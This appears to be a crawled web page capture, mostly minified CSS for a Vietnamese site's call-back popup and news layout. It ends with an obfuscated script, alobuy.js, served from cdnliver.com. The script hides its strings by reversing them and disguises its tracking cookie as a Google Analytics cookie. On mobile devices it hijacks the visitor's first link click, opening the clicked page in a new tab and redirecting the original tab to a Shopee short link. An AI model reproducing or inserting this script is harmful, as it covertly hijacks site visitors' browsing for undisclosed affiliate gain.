skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-webkit-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-o-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition: .3s ease-out !important;-moz-transition: .3s ease-out !important;-o-transition: .3s ease-out !important;transition: .3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity: .6 !important}.coccoc-alo-popup{display:inline-block;position:relative;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;background-image:url("[data-uri]");-webkit-transition: .6s ease-out;-moz-transition: .6s ease-out;-o-transition: .6s ease-out;transition: .6s ease-out;margin:0
auto;z-index:200001;text-align:center;padding:60px
75px}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{background-image:url("[data-uri]")}#coccoc-alo-wrapper .coccoc-alo-overlay{position:fixed;width:100%;height:100%;background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup
h3{font-size:24px;margin:0
0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup
h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px
0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper
.input{padding:0
13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper
label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0
auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px
31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px
40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px
12px;font-size:18px;background-color:#fff;background-image:none;border:1px
solid #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px
solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup
h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}p,form{margin:0;padding:0}ul.lb
li{border-bottom:1px dotted #D4D5D5;height:70px;padding:5px
10px 5px 5px}ul.lb li:last-child{border-bottom:none}div.box-adv-news-head ul.list-ads{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}a{color:#333}ol,ul{list-style:none}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-excerpt{font-size:13px;color:#777;font-family:'Open Sans',arial,sans-serif;margin-top:9px}#wrapper div.title
span.text{background:none!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/alobuy.js
body_size: 354
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("sHv9tpGsV/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();